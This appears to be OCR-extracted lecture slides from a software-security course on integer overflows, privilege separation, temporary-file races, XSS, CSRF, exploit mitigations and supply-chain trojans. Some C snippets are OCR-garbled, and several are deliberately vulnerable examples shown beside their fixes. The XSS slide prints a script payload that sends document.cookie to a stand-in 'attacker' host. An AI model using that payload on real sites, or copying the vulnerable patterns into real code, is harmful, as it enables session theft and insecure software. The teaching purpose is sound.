### Software development security 102

Marc Espie <espie@lse.epita.fr>

See https://www.lse.epita.fr/teaching/courses.html

April 7, 2022

በ 9

### Overflows, the return

```
1 int * 2 alloc_array(int n) 3 \frac{1}{2}4 int *t = emailloc(n * sizeof(int));5 return t; 6 } 7 int * 8 read_array() 9 {
10 int s = 0;
11 scanf("%d", &s);
12 if (s == 0)13 exit(1);
_{14} int *t = alloc_array(s);
15 for (int i = 0; i != s; i++)
16 \text{scanf}("\text{%d}" , \& t[i]);
17 return t;
18
   }
```

```
1 int *2 alloc_array
(int n)
3
  {
4 int *t = emalloc(<mark>n * sizeof(int)</mark>);
5 return t; 6 } 7 int * 8 read_array() 9 {
10 int s = 0;
11 scanf("%d", &s);
12 if (s == 0)13 exit(1);
_{14} int *t = alloc_array(s);
15 for (int i = 0; i != s; i++)
16 scanf ("%d", <mark>&t [i]</mark>);
17 return t;
18
  }
```
## $n * sizeof(int)$  is the problem





• At one time, all gfx libraries were vulnerable

- ... copy and paste bugs
- ... easy to do again
- Library functions (calloc)
- .. may also be vulnerable
- So craft your own ?



```
1 int *
2 alloc_array(int n)
3 {
4 int k = n * sizeof(int);5 if (k/n \neq sizeof(int))6 ext(1);7 int *t = emailloc(n * sizeof(int));8 return t;
9 }
```
- signed integer overflow is an undefined behavior
- ... modern compilers WILL remove non-sensical tests
- On the other hand, unsigned arithmetic is well-defined

... works in  $Z/2<sup>n</sup>Z$ 

```
1 / *2 * This is sqrt(SIZE_MAX+1), as s1*s2 <= SIZE_MAX
3 * if both s1 < MUL_NO_OVERFLOW and s2 < MUL_NO_OVERFLOW
4 */5 #define MUL_NO_OVERFLOW (1UL << (sizeof(size_t) * 4))
6
7 void *
8 calloc(size_t nmemb, size_t size)
9 {
10 if ((nmemb >= MUL_NO_OVERFLOW || size >= MUL_NO_OVERFLOW) &&
11 nmemb > 0 && SIZE MAX / nmemb < size) \{12 errno = ENOMEM;
13 return NULL;
14 }
15 ...
16 }
```

```
1 int *2 read_array(int *sz)
3 {
4 ...
```

```
5 }
```
When do you check that you can access a file

- at open
- at read/write
- at exec
- all of the above
- at open
- at exec

- $\bullet$  identify who you are: uid/gid
- don't forget supplementary groups
- only check the first entry that applies
- $\bullet$  if uid  $=$  file owner, check user bits
- else if one group matches file group, check group bits

14

**e** else match other bits

Sometimes you've got Mandatory Access control extensions that make this complicated.

15

- The main problem is testing all combinations
- see windows and ActiveDirectory
- see PAM and its unreadable config files



- We ignore rights!
- ... so first open the file
- then check (fstat) you could do it



• I have the rights of the process

18 / 109

... plus every valid fd I own

- start life as root
- · do privileged operations yielding fds
- ... then change identity
- **a** I still have the fdsl

(application: network server on a privileged port)

### Too much

• There is closefrom(3) on BSD/Solaris. Not on linux though

```
Ulrich Drepper 2009-07-01 05:57:37 UTC
                                                                       Comment 2
No, it's a horrible idea. The assumption that a program knows all the open
file
descriptors is simply invalid. The runtime (all kinds of libraries) can at any
point in time create additional file descriptors and indiscriminately calls for
trouble. The correct way is to name the individual file descriptors the
program
knows about and let the creator of the other file descriptors worry about the
rest.
The reason nscd can do it the way it does it is simple: all the code used is
controlled by libc. But that's a special case.
```
20 / 109

• There is O CLOEXE.

- set supplementary groups using setgroups
- set your group id using setgid
- set your user id using setuid
- (you can check your code by invoking system("id") )

#### beware of linux

Make sure you verify setuid/setgid did work (capabilities). (This broke sendmail btw)

21

- a program with setuid is run "as the user to whom it belongs"
- you have three concepts of ids
	- effective id
	- real id
	- saved id
- access to resources is controlled by the effective id
- real id is who you really are (who owns your initial process)
- $\bullet$  in a setuid program, you start with effective id  $=$  file owner, saved id  $=$  real id

**a** there's seteuid to switch effective ids.

• the notion of role: an identity (real or imaginary) that can do things and access data

- stuff you can do
- data you can read
- data you can write
- the more complex the code, the less rights it should have
- sanitize input once thoroughly
- ... then you don't need more syntax checks internally
- ... put checks at the semantic level where it makes sense

**o** trust boundaries

- Separate roles should run as separate users
- ... so make it simple to create users
- never reuse users for something else
- the technical term for modern software with roles is *privilege separation*

• each process has its own memory space (but see mmap)

- each identity has its own rights
- ... a bug in a process only affects what it can do
- this doesn't work with threads (same address space)
- this doesn't work if you've got the same user with lots of accesses

• see games, guest, nobody

- make it easy to create new users
- reserve lots of space at start of list
- users can have restricted access to network

Starting programs as root may be more secure ... because then you can switch to less privileged users.



- need to access the gfx card
- o open an fd to /dev/whatever, then drop privs



- also needs to grab the mouse and keyboard
- ... so need privsep for that
- ... process running as root does open mouse/keyboard and passes the fd



- turns out it's not enough
- xdm (or equivalent) does not restart properly on logout but times out
- X communicates with xdm by sending signals



#### bad version

- open some files and pass the fd
- send a signal to some process

#### better version

- we don't trust the big blob
- so first command only re-opens tty and mouse, not any file

33 / 109

• likewise, signal  $+$  pid is hardcoded at start

- if you have a unix domain socket
- you can pass messages
- those may contain fd
- ... so you can pass fd around to unrelated processes

34

• also works with socketpair

- there are alignment issues
- $\bullet$  for portability, pass one fd at a time
- who owns the fd "in transit"?
- see libutil's imsg on bsds
- ... those functions are actually portable (implementation)

### Another example: pkg\_add

- user wants to install packages as root
- those are signed by a trusted user
- we need to get the data
- $\bullet$  check the signature
- a and install
- we get data from the net
- the actual fetching process (ftp) is ran as pkgfetch
- the actual signature checking is done very carefully (signify) before gunzip
- o perl has cool security features: -T
- **o** man perlsec

Article of the day: https://pthree.org/2018/05/23/ do-not-use-sha256crypt-sha512crypt-theyre-dangerous/



```
1 sub drop_privileges_and_setup_env
2 \frac{1}{2}3 my $self = shift;
4 my ($uid, $gid, $user) = $self->fetch_id;
5 if (defined $uid) {
6 # we happen right before exec, so change id permanently
7 $( = $gid;
8 $) = "$gid $gid";9 \text{S} < = \text{fluid};
3 > = $uid;
11    }
12 # create sanitized env for ftp
13 my %newenv = (
14 HOME \Rightarrow '/var/empty',
\text{USER} \Rightarrow \text{Subset},16 LOGNAME => $user,17 SHELL \Rightarrow '/bin/sh',
18 LC_ALL => 'C', # especially, laundry error messages
19 \text{PATH} \Rightarrow \frac{1}{\text{bin}} \cdot \left(\frac{\text{bin}}{\text{bin}}{\text{bin}}\right)
```


```
39 # don't forget to swap!
40 \textdegreeENV = \textdegreeAnewenv;
41 }
```
I'll let you look at the code.

- read headers without errors (as root)
- read data from the pipe
- o only pass blocks that have been verified

## An example I

```
1 MKTEMP(3)\Omega NAME
3 mktemp - make a unique temporary filename
4 SYNOPSIS
5 #include <stdlib.h>
6
7 char *mktemp(char *template);
8
<sup>9</sup> DESCRIPTION
10
11 The mktemp() function generates a unique temporary filename from
12 template. The last six characters of template must be XXXXXX and
13 these are replaced with a string that makes the filename unique.
14 Since it will be modified, template must not be a string constant,
15 but should be declared as a character array.
```
42 / 109

#### 17 RETURN VALUE

 The mktemp() function always returns template. If a unique name was created, the last six bytes of template will have been modified in such a way that the resulting name is unique (i.e., does not exist already) If a unique name could not be created, template is made an empty string, and errno is set to indicate the error.

- ERRORS
- EINVAL The last six characters of template were not XXXXXX

```
1 #include \leqstdlib.h>
2 #include <stdio.h>
3 #include \langle err.h \rangle4
5 FILE *
6 make_temporary()
7 \frac{1}{2}8 char template[50] = "/tmp/myfile.XXXXXX";
9 if (mktemp(template) == NULL)
10 err(1, "mktemp");
11 else
12 return fopen(template, "w");
13 }
```
### **Timeline**



Trying to access a common resource using non-atomic operations.

- /tmp is a common directory
- mktemp checks the file does not exist
- fopen assumes the file still does not exist
- · don't use a common directory
- o don't use non-atomic operations
- don't use portable operations with bad semantics



### For instance I

```
1 MKSTEMP(3)
2 NAME.
3 mkstemp - create a unique temporary file
4 SYNOPSIS
5 #include <stdlib.h>
6
7 int mkstemp(char *template);
8
9 DESCRIPTION top
10 The mkstemp() function generates a unique temporary filename from
11 template, creates and opens the file, and returns an open file
12 descriptor for the file.
13
14 The last six characters of template must be "XXXXXX" and these are
15 replaced with a string that makes the filename unique. Since it will
16 be modified, template must not be a string constant, but should be
```
declared as a character array.

 The file is created with permissions 0600, that is, read plus write for owner only. The returned file descriptor provides both read and write access to the file. The file is opened with the open(2) O\_EXCL flag, guaranteeing that the caller is the process that creates the file.

## Usage

```
1 FILE *
2 make_temporary()
3 \frac{1}{2}4 char template[50] = "/tmp/myfile.XXXXXX";
5 int fd = mkstemp(template);
6 if (fd == -1)\mathsf{err}(1, \mathsf{''mkstem}");
8 FILE *f = f\text{dopen}(fd, "W");
9 if (!f) {
10 close(fd);
11 err(1, "fdopen"); // XXX
12 }
13 return f;
14 }
```
### **Usage**

```
1 FILE *
2 make_temporary()
3 {
4 char template[50] = "/tmp/myfile.XXXXXX";
5 int fd = mkstemp(template);
6 if (fd == -1)7 err(1, "mkstemp");
8 FILE *f = fdopen(fd, "W");
9 if (!f) {
10 int saved = errno;
11 close(fd);
12 unlink(template);
13 errno = saved;
14 err(1, "fdopen");
15 }
16 return f;
17 }
```
### Usage

```
1 FILE *
2 make_temporary()
3 {
4 char template[50] = "/tmp/myfile.XXXXXX";
5 int fd = mkstemp(template);
6 if (fd == -1)\mathsf{err}(1, \mathsf{''mkstem});
8 FILE *f = fdopen(fd, "w");
9 if (|f|) {
10 int saved = errno;
11 close(fd);
12 unlink(template);
13 errc(1, saved, "fdopen");
14 }
15 return f;
16 }
```

```
1 #include \langlestdio.h>
2 #include \langle sys/stat.h \rangle3
4 FILE *conf_file(const char *filename, int uid)
5 {
6 struct stat buf;
7 if (\text{stat}(\text{filename}, \&\text{buf}) == -1 \mid \text{buf.st\_uid} != \text{uid})8 return NULL;
9
10 return fopen(filename, "r");
11
12 }
```


```
1 #include <stdio.h>
2 #include \langle sys/stat.h \rangle3 FILE *conf_file(const char *filename, int uid)
\overline{4} {
5 FILE *f = fopen(filename, "r");
6 if (!f) return NULL;
7 struct stat buf;
8 if (fstat(fileno(f), \&but) = -1 || buf.st_uid != uid) {
9 fclose(f);
10 return NULL;
11    }
12 return f;
13 \frac{1}{2}
```
- Know atomic operations
- Prefer fstat, fchmod, fchown... to stat, chmod, chown...

5

```
1 if (unlink(_PATH_LD_HINTS) != 0 && errno != ENOENT) {
\frac{1}{2} warn("%s", _PATH_LD_HINTS);
3 goto out;
4 }
6 if (rename(tmpfilenam, _PATH_LD_HINTS) != 0) {
\frac{1}{7} warn("%s", _PATH_LD_HINTS);
8 goto out;
9 }
```
Trying to access a common resource using non-atomic operations.

```
1 static void
2 sigchld_handler(int sig)
3 {
4 pid_t pid;
5 const char msg[] = "\rConnection closed. \n";
6
7 /* Report if ssh transport process dies. */
8 if (pid = waitpid(sshpid, NULL, WNOHANG)) == -1)
9 return;
10 if (pid == sshpid)
11 printf("\rConnection closed. \n");
12 }
```
### Fixed

```
1 static void
2 sigchld_handler(int sig)
3 {
4 int save_errno = errno;
5 pid_t pid;
6 const char msg[] = "\rConnection closed. \n";
7
8 /* Report if ssh transport process dies. */
9 while ((pid = waitpid(sshpid, NULL, WNOHANG)) == -1 && errno == EINTR)
10 continue;
11 if (pid == sshpid)
12 (void)write(STDERR_FILENO, msg, sizeof(msg) - 1);
13
14 errno = save_errno;
15 }
```
### Beware of hidden global state

- errno
- **o** locales
- **•** blocking status of fd

- **•** signal handlers
- hidden children
- **o** SIGPIPE
- **e** environment

#### errno

For errno, just make sure you save the value you actually need, and use functions where you can actually pass choose the value you want: errc(3), strerror(3). Don't forget errno may be something strange, always include errno.h explicitly.



#### locales

For locales, if you don't call setlocale(3), then you're in the "C" locale. Multithreaded programs are more complex (uselocale(3) is a bitch). locale affects

 $6<sup>1</sup>$ 

- most isXXX functions (encoding)
- printf/scanf (encoding, format)
- NOT strcmp
- loaded code

#### signals

Are they set to something non default ? Does something want them (curses) ? Will they create extra errors ?

### fd

file descriptors may be affected by signals. SIGPIPE leads to EPIPE signals lead to EINTR and by blocking/non blocking status (EAGAIN/EWOULDBLOCK)

#### Environment

Holds such fun things as PATH, TERM, TERMCAP. May hold the same variable twice!



## Cross-Site-Scripting



- Trust boundaries on the web
- The client code has access
- html + JavaScript can do some sort of "shell-code"

Source: https://excess-xss.com/



- write some kind of forum
- don't sanitize articles
- attacker puts javascript <script> in an article
- victim sees the post, runs attacker's javascript

109

• profit!

## The tragedy of Javascript





- JavaScript has access to the current domain cookies
- AJAX: XMLHttpRequests to send requests with arbitrary content anywhere on the web
- JavaScript can manipulate the webpage with DOM requests



Attacker stores the code in the database and wait for the client to access it.

69 / 109

<sup>1</sup> <script>window.location='http://attacker/

```
2 ?cookie='+document.cookie
```
 $3 \le \sqrt{$ script>

- sanitize anything that's posted
- preferably with positive matching: only allow tags you know

make sure your site is xhtml

- send a crafted link to the victim (phishing-like)
- when the victim clicks on the link, they send the payload as a search string to the real site

- $\bullet$  the real site returns a result that still contains the payload... except that it's a script, so it gets executed
- url shortening services will hide the attack
- you can't trust the client
- ... so cookies should not contain information
- encrypt all information and sign it, that makes the actual cookie
- make it per-user


- even without javascript, craft an url leading to another site
- you can even hide it behind an XMLHTTPrequest, or some script loading

- ...so requests shouldn't ever do something as a get
- what about posts ?
- any form should send a temporary token to validate the form
- if the form does not have the right token, don't validate it

You've got a service that crashes with a SEGV. What do you do ?

- restart the service automatically
- **o** don't restart the service



### LaTeX

```
hub$ make
pdflatex slides-sede.tex
This is pdfTeX, Version 3.14159265-2.6-1.40.18 (TeX Live 2017-OpenBSD Ports) (preloade
restricted \write18 enabled.
entering extended mode
(./slides-sede.tex
LaTeX2e <2017-04-15>
Babel <3.10> and hyphenation patterns for 84 language(s) loaded.
[78])
No file failedclosed.tex.
(./slides-sede.aux (./introduction.aux) (./devmodel.aux) (./overflow.aux)
[...]
Output written on slides-sede.pdf (78 pages, 465935 bytes).
Transcript written on slides-sede.log.
hub$
```
- POSIX says: The mktemp() function shall return the pointer template. If a unique name cannot be created, template shall point to a null string.
- the linux glibc says: If a unique name could not be created, template is made an empty string, and errno is set to indicate the error.

BSD and the dietlibc return a NULL pointer on error

empty string or null pointer ?



- But some OSes don't have good functions.
- Do as best as you can
- Beware of bad tests: for instance openssl relied on the presence of fcntl.h macros.

... if you don't include fcntl.h you lose!

#### Check the results

- **o** preprocessor
- **o** unidef
- o nm

Beware of behavioral differences.

nature of char arrays (terminated, not terminated)

- encoding (utf-8, ascii, locale again)
- o descriptor vs FILE (NULL vs -1)
- zeroing memory (allocators and OSes)
- empty strings vs NULL pointers
- Code that's untested is buggy
- ... so don't write code!
- simplify error handling
- don't write code for conditions you can't test

81

- **•** group error handling
- still "fail closed"

### I'm with stupid

```
1 struct foo *alloc_foo(...)2 {
\frac{3}{3} struct foo *r = malloc(sizeof *foo);
4 struct bar *q = \text{malloc}(\text{size} \cdot f * b \cdot a r);5 if (|r| \, |q) {
6 free(r);7 \qquad \qquad \text{free}(q);8 return NULL;
9 }
10 r - >bar = q;
11 return r;
12 }
```


### I'm with stupid

```
1 void f()2 {
 3 int r = whatever_syscall();
 4 if (r == -1) {
 \overline{\text{if}} (errno == \overline{\text{ETKNOWTHIS}}) {
 6 do_code_that_handles_eiknow_this();
 7 /* XXX don't forget to quit OR do something */
 8 } else {
 9 /* DEFAULT ERROR CODE */
10 err(1, "whatever");
\begin{array}{ccc} & & & \text{11} & \text{12} & \text{13} & \text{14} & \text{15} & \text{16} & \text{17} & \text{18} & \text{19} & \text{19} & \text{19} & \text{19} & \text{19} & \text{19} & \text{19} & \text{19} & \text{19} & \text{19} & \text{19} & \text{19} & \text{19} & \text{19} & \text{19} & \text{19} & \text{19} & \text{19} & \text{19} & \text{19} & \text{19} & \text{19} &12 }
13 }
```


### He said/she said 2

```
Library code should be "transparent"
1 FILE *make_temporary()
2 {
3 char template[50] = "/tmp/myfile.XXXXXX";
4 int fd = mkstemp(template);
5 if (fd == -1)6 return NULL;
7 FILE *f = f\text{dopen}(fd, "W");
8 if (!f) {
9 int saved = errno;
10 close(fd);
11 unlink(template);
12 errno = saved;
13 return NULL;
14 }
15 return f;
16 }
```
As Postel said, "be liberal in what you receive, be conservative in what you send". In an insecure world: "be specific in what you receive"



- netflix allows you a free discovery month
- they remember you through your email address
- gmail is very user-friendly and allows you to put dots in your address

- $\bullet$  so that someuser@gmail.com = s.omeuser@gmail.com =
	- s..omeuser@gmail.com

Buffer overflows that craft code on the stack no longer work. There are lots of protections against that:

- **o** canary
- W xor X
- ASLR everywhere
- **shadow stacks**
- anti nop sledge

See http://www.openbsd.org/papers/ru13-deraadt/

# 87

- pages should be executable or writable
- requires modern architecture. Old 32 bit intel is lacking
- dynamic loading complicates things
- there is a window of vulnerability: patch function addresses on demand

• this breaks JIT compilers, or requires mprotect changes

- randomize dynamic library loading
- randomize stack frame location (a bit)

- randomize the heap
- randomize basic code loading (PIE)

#### ROP

- so you can't write new code
- reuse existing code!
- there's this thing called gadgets
- ... on intel, it's worse (in-between instructions)
- that's why address leak is really bad

References:

- http://bodden.de/pubs/phd-follner.pdf
- http://cseweb.ucsd.edu/ hovav/dist/sparc.pdf
- http://www.scs.stanford.edu/ sorbo/brop/bittau-brop.pdf

• Modern processors align code with NOPs

91 / 109

• so you don't have to guess exactly

- This has to do with CFI (Control Flow Integrity)
- Along with the normal stack, store actual return addresses on a shadow stack

#### **Buffer overflow!**

### More sociology

- there's a huge variation in skill out there
- ... but there's artifical intelligence
- **•** Script-Kiddies



- The "many eye balls fallacy"
- ... found a bug after twenty years
- **•** trusting people



### **Trojans**

Case study: https://www.bleepingcomputer.com/news/security/backdoored-python-library-caught-stealing-ssh-credentials/ Barely a week has passed from the last attempt to hide a backdoor in a code library, and we have a new case today. This time around, the backdoor was found in a Python module, and not an npm (JavaScript) package.

The module's name is SSH Decorator (ssh-decorate), developed by Israeli developer Uri Goren, a library for handling SSH connections from Python code.

On Monday, another developer noticed that multiple recent versions of the SSH Decorate module contained code that collected users' SSH credentials and sent the data to a remote server located at:

http://ssh-decorate.cf/index.php



### Trojans-2



### Developer: Backdoor the result of a hack

After having the issue brought to his attention, Goren said the backdoor was not intentional and was the result of a hack.

"I have updated my PyPI password, and reposted the package under a new name ssh-decorator." he said. "I have also updated the readme of the repository, to make sure my users are also aware of this incident." The README file read:

It has been brought to our attention, that previous versions of this module had been hijacked and uploaded to PyPi unlawfully. Make sure you look at the code of this package (or any other package that asks for your credentials) prior to using it.

But after the incident become a trending topic on Reddit yesterday, and some people threw some accusations his way, Goren decided to remove the package altogether, from both GitHub and PyPI — the Python central repo hub. 98 / 109

• have a trusted path from source to package

```
10 hub$ make package
2 ===> Checking files for arc-5.21p
3 `/usr/ports/distfiles/arc-5.21p.tar.gz' is up to date.
4 >> (SHA256) arc-5.21p.tar.gz: OK
5 ===> Extracting for arc-5.21p
6 ===> Patching for arc-5.21p
7 [...]
8 ===> Configuring for arc-5.21p
9 ===> Building for arc-5.21p
10 cc -O2 -pipe -DSYSV=1 -c arc.c
11 \quad [...]
12 ===> Faking installation for arc-5.21p
13 = = > Building package for arc-5.21p
14 Create /usr/ports/packages/amd64/all/arc-5.21p.tgz
15 hub$
```
- Systems that give you "Just-in-Time" tarballs
- ... host them elsewhere
- **•** generated files



#### The autoconf/automake problem

```
1 hub$ pwd
2 /tmp/pobj/rsync-3.1.3/rsync-3.1.33 hub$ wc aclocal.m4 configure.ac
4 16 93 726 aclocal.m4
5 1118 3587 36625 configure.ac
6 1134 3680 37351 total
7 hub$ wc configure.sh
8 10427 35541 286846 configure.sh
9 hub$
```
... or a 20000+ line diff for a minor version change.

- Actual code change: 10 lines
- Fluff from autoconf/automake version churn: 20000 lines

- **•** several documented trojans
- makes it hard to have reliable builds



- always make it possible to regenerate everything
- ... so that people may audit stuff
- **a** build should not have network access
- ... and probably log as well
- for instance, in OpenBSD, we switched to doing that, and we caught python/ruby code accessing the network

... no recent autoconf/automake trojan

- adversarial AI techniques
- **•** breaking modern defenses against ROP
- evaluation of chrome extension security architecture

- figure out what this does
